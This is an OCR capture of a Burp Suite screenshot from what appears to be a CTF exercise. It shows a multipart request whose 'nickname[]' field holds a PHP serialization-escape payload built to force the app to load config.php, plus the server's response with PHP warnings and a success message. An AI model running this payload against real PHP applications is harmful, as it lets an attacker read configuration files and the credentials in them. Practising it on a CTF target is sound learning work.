 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://2252d5b3-0cc6-448d-8fae-570fc8cc2ba4.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=e99845ef71843e2f28468d8c7473c68b
14 Connection: close
15
16 ------WebKitFormBoundary9UewOK9P7dnBATSb
17 Content-Disposition: form-data; name="phone"
18
19 13888888888
20 ------WebKitFormBoundary9UewOK9P7dnBATSb
21 Content-Disposition: form-data; name="email"
22
23 123@qq.com
24 ------WebKitFormBoundary9UewOK9P7dnBATSb
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"phot
o";s:10:"config.php";}
28 ------WebKitFormBoundary9UewOK9P7dnBATSb
29 Content-Disposition: form-data; name="photo"; filename="2.png"
30 Content-Type: image/png
31
32 PNG
33
34
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 30 Aug 2022 14:27:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>
Search... 0 matches
INSPECTOR
Done 659 bytes | 68 millis